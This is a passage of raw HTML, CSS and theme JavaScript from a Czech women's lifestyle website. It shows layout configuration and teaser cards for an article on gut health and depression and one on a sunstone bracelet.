0","f_title_font_line_height":"1","f_cat_font_line_height":"1","all_modules_space":"eyJhbGwiOiI1MCIsImxhbmRzY2FwZSI6IjQwIiwicG9ydHJhaXQiOiIzMCJ9","td_ajax_preloading":"preload","modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAiLCJsYW5kc2NhcGUiOiIzMCJ9","limit":"2","modules_category_padding":"0","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_transform":"uppercase","f_meta_font_family":"662","f_ex_font_family":"662","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","mc1_el":"27","author_txt":"#232323","author_txt_hover":"#ff4033","date_txt":"#999999","f_ex_font_line_height":"1.4","f_ex_font_weight":"","ex_txt":"#232323","art_btn":"20px 0 0 0","f_btn_font_family":"662","f_btn_font_transform":"uppercase","f_btn_font_weight":"600","f_btn_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_btn_font_style":"","btn_padding":"eyJhbGwiOiIxMnB4IDI1cHggMTBweCIsImxhbmRzY2FwZSI6IjEwcHggMjBweCA4cHgiLCJwb3J0cmFpdCI6IjhweCAxNnB4IDZweCJ9","btn_bg":"#ededed","btn_bg_hover":"#ededed","el_class":"td-flex-home-cat","btn_txt":"#232323","btn_txt_hover":"#ff4033","image_size":"","btn_title":"v\u00edce v \u010dl\u00e1nku","category_id":"5","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_86","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style"}';
block_tdi_86.td_column_number = "1";
block_tdi_86.block_type = "td_flex_block_1";
block_tdi_86.post_count = "2";
block_tdi_86.found_posts = "72";
block_tdi_86.header_color = "";
block_tdi_86.ajax_pagination_infinite_stop = "";
block_tdi_86.max_num_pages = "36";
tdBlocksArray.push(block_tdi_86);
</script><div class="td-block-title-wrap"></div><div id=tdi_86 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://milovana-zena.cz/souvislost-mezi-zdravim-traviciho-traktu-a-depresi/"  rel="bookmark" class="td-image-wrap " title="Souvislost mezi zdravím trávicího traktu a depresí" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://milovana-zena.cz/wp-content/uploads/2025/08/6-696x467.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://milovana-zena.cz/category/zdravi/" class="td-post-category">Zdraví</a>
                    <h3 class="entry-title td-module-title"><a href="https://milovana-zena.cz/souvislost-mezi-zdravim-traviciho-traktu-a-depresi/"  rel="bookmark" title="Souvislost mezi zdravím trávicího traktu a depresí">Souvislost mezi zdravím trávicího traktu a depresí</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://milovana-zena.cz/author/astra/">Kvete</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-23T03:42:00+02:00" >23.9.2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Deprese je komplexní duševní porucha, která postihuje miliony lidí na celém světě. Vyznačuje se pocity smutku, beznaděje a bezcennosti a dalšími příznaky. V posledních letech dochází...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://milovana-zena.cz/souvislost-mezi-zdravim-traviciho-traktu-a-depresi/" title="více v článku"  >více v článku</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://milovana-zena.cz/naramek-slunecni-kamen-radost-ktera-se-nosi-na-zapesti/"  rel="bookmark" class="td-image-wrap " title="Náramek sluneční kámen: Radost, která se nosí na zápěstí" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://milovana-zena.cz/wp-content/uploads/2025/09/32-696x696.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://milovana-zena.cz/category/pro-zeny/" class="td-post-category">Pro ženy</a>
                    <h3 class="entry-title td-module-title"><a href="https://milovana-zena.cz/naramek-slunecni-kamen-radost-ktera-se-nosi-na-zapesti/"  rel="bookmark" title="Náramek sluneční kámen: Radost, která se nosí na zápěstí">Náramek sluneční kámen: Radost, která se nosí na zápěstí</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://milovana-zena.cz/author/admin/">info@press-media.cz</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-15T11:23:46+02:00" >15.9.2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Sluneční kámen v sobě nese přesně to, co od něj čekáte – hřejivost, optimismus a životní sílu. Je to minerál, který nepůsobí tiše, ale jasně. Rozjasní...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://milovana-zena.cz/naramek-slunecni-kamen-radost-ktera-se-nosi-na-zapesti/" title="více v článku"  >více v článku</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_88{vertical-align:baseline}.tdi_88>.wpb_wrapper,.tdi_88>.wpb_wrapper>.tdc-elements{display:block}.tdi_88>.wpb_wrapper>.tdc-elements{width:100%}.tdi_88>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_88>.wpb_wrapper{width:auto;height:auto}.tdi_88{width:21%!important}@media (max-width:767px){.tdi_88{width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_89 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" >
<style>.tdi_89{margin-top:35px!important;margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_89{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_89{margin-top:10px!important;margin-bottom:8px!important}}</style>
<style>.tdi_90 .tdm-col-icon{padding-right:15px}.tdi_90 .tds-title{margin-top:0px;margin-bottom:-40px}.tdi_90 .tdm-descr{margin-bottom:0px}@media (min-width:1019px) and (max-width:1140px){.tdi_90 .tdm-col-icon{padding-right:10px}.tdi_90 .tds-title{margin-top:1px}}@media (min-width:768px) and (max-width:1018px){.tdi_90 .tdm-col-icon{padding-right:10px}.tdi_90 .tds-title{margin-top:-7px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_90"><div class="tdm-col-icon">
<style>.tdi_91{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_91:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tds-icon tds-icon-svg-wrap tdi_91 td-fix-index "><div class="tds-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M11.264 509.879h1001.472v22.528h-1001.472v-22.528z"></path></svg></div></div></div><div class="tdm-col-text">
<style>.tdi_92 .tdm-title{font-family:Catamaran!important;font-size:24px!important;line-height:1!important;font-weight:800!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .tdm-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .tdm-title{font-size:16px!important}}@media (max-width:767px){.tdi_92 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_92 "><h3 class="tdm-title tdm-title-md">Finance</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_89 svg{
                    width: 40px;
                    height: auto;
                }.tdi_89 .tds-icon-svg-wrap{
				    width: 40px;
				    height: 40px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_89 svg{
                    width: 20px;
                    height: auto;
                }.tdi_89 .tds-icon-svg-wrap{
				    width: 20px;
				    height: 20px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}
}</style></div><div class="td_block_wrap td_flex_block_1 tdi_93 td-h-effect-up-shadow td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_93" >
<style>.tdi_93{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_93{margin-bottom:30px!important}}@media (max-width:767px){.tdi_93{margin-bottom:10px!important}}</style>
<style>.tdi_93 .td-image-wrap{padding-bottom:220%}.tdi_93 .entry-thumb{background-position:center 50%}.tdi_93 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_93 .td-image-container,.ie11 .tdi_93 .td-image-container{flex:0 0 auto}.tdi_93 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_93 .td-module-meta-info,.ie11 .tdi_93 .td-module-meta-info{flex:1}body .tdi_93 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_93 .td-module-meta-info{padding:5px 0 0 15px;border-color:#eaeaea}.tdi_93 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_93 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_93 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_93 .td-post-vid-time{display:block}.tdi_93 .td-post-category:not(.td-post-extra-category){display:none}.tdi_93 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_93 .td-excerpt{display:none;margin:15px 0 0 0;column-count:1;column-gap:48px}.tdi_93 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_93 .td-read-more{display:none}.tdi_93 .td-author-date{display:inline}.tdi_93 .entry-review-stars{display:inline-block}.tdi_93 .td-icon-star,.tdi_93 .td-icon-star-empty,.tdi_93 .td-icon-star-half{font-size:15px}.tdi_93 .td-module-comments{display:none}.tdi_93 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_93 .td_module_wrap:hover .td-module-title a{color:#ff4033!important}.tdi_93 .entry-title{margin:0 0 10px 0;font-family:Catamaran!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_93 .td-editor-date,.tdi_93 .td-editor-date .td-post-author-name a,.tdi_93 .td-editor-date .entry-date,.tdi_93 .td-module-comments a{font-family:Catamaran!important;font-weight:400!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_93 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_93 .td-image-wrap{padding-bottom:120%}.tdi_93 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_93 .td-module-container:before{bottom:-7.5px}.tdi_93 .td-post-author-name{display:none}.tdi_93 .td-post-date,.tdi_93 .td-post-author-name span{display:none}.tdi_93 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_93 .entry-title{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93 .td-image-wrap{padding-bottom:140%}.tdi_93 .td-module-meta-info{padding:0 0 0 10px}.tdi_93 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_93 .td-module-container:before{bottom:-5px}.tdi_93 .td-post-author-name{display:none}.tdi_93 .td-post-date,.tdi_93 .td-post-author-name span{display:none}.tdi_93 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_93 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_93 .td-image-wrap{padding-bottom:100%}.tdi_93 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_93 .td-module-container:before{bottom:-12.5px}.tdi_93 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_93 .entry-title{font-size:16px!important}}</style><script>var block_tdi_93 = new tdBlock();
block_tdi_93.id = "tdi_93";
block_tdi_93.atts = '{"image_size":"","image_floated":"float_left","image_width":"30","image_height":"eyJhbGwiOiIyMjAiLCJsYW5kc2NhcGUiOiIxMjAiLCJwb3J0cmFpdCI6IjE0MCIsInBob25lIjoiMTAwIn0=","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","show_cat":"none","meta_padding":"eyJhbGwiOiI1cHggMCAwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMCAwIDEwcHgifQ==","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMiIsInBob25lIjoiMTYifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","art_excerpt":"15px 0 0 0","f_title_font_family":"662","f_meta_font_family":"662","f_meta_font_transform":"uppercase","f_meta_font_weight":"400","art_title":"0 0 10px 0","modules_on_row":"","tdc_css":"[base64]","h_effect":"up-shadow","sort":"","title_txt_hover":"#ff4033","category_id":"13","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_93","tdc_css_class":"tdi_93","tdc_css_class_style":"tdi_93_rand_style"}';
block_tdi_93.td_column_number = "1";
block_tdi_93.block_type = "td_flex_block_1";
block_tdi_93.post_count = "5";
block_tdi_93.found_posts = "72";
block_tdi_93.header_color = "";
block_tdi_93.ajax_pagination_infinite_stop = "";
block_tdi_93.max_num_pages = "15";
tdBlocksArray.push(block_tdi_93);
</script><div class="td-block-title-wrap"></div><div id=tdi_93 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://milovana-zena.cz/souvislost-mezi-zdravim-traviciho-traktu-a-depresi/"  rel="bookmark" class="td-image-wrap " title="Souvislost mezi zdravím trávicího traktu a depresí" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://milovana-zena.cz/wp-content/uploads/2025/08/6-696x467.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://milovana-zena.cz/souvislost-mezi-zdravim-traviciho-traktu-a-depresi/"  rel="bookmark" title="Souvislost mezi zdravím trávicího traktu a depresí">Souvislost mezi zdravím trávicího traktu a depresí</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://milovana-zena.cz/author/astra/">Kvete</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-23T03:42:00+02:00" >23.9.2025</time></span>                                                                        <span class="td-module-comments"><a href="https://milovana-zena.cz/souvislost-mezi-zdravim-traviciho-traktu-a-depresi/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Deprese je komplexní duševní porucha, která postihuje miliony lidí na celém světě. Vyznačuje se pocity smutku, beznaděje a bezcennosti a dalšími příznaky. V posledních...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://milovana-zena.cz/naramek-slunecni-kamen-radost-ktera-se-nosi-na-zapesti/"  rel="bookmark" class="td-image-wrap " title="Náramek sluneční kámen: Radost, která se nosí na zápěstí" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://milovana-zena.cz/wp-content/uploads/2025/09/32-696x696.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://milovana-zena.cz/naramek-slunecni-kamen-radost-ktera-se-nosi-na-zapesti/"  rel="bookmark" title="Náramek sluneční kámen: Radost, která se nosí na zápěstí">Náramek sluneční kámen: Radost, která se nosí na zápěstí</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://milovana-zena.cz/author/admin/">info@press-media.cz</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-15T11:23:46+02:00" >15.9.2025</time></span>                                                                        <span class="td-module-comments"><a href="https://milovana-zena.cz/naramek-slunecni-kamen-radost-ktera-se-nosi-na-zapesti/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Sluneční kámen v sobě nese přesně to, co od něj čekáte – hřejivost, optimismus a životní sílu. Je to minerál, který nepůsobí tiše, ale...</div>
                    
                                    </div>
            </div>
        </div>

        
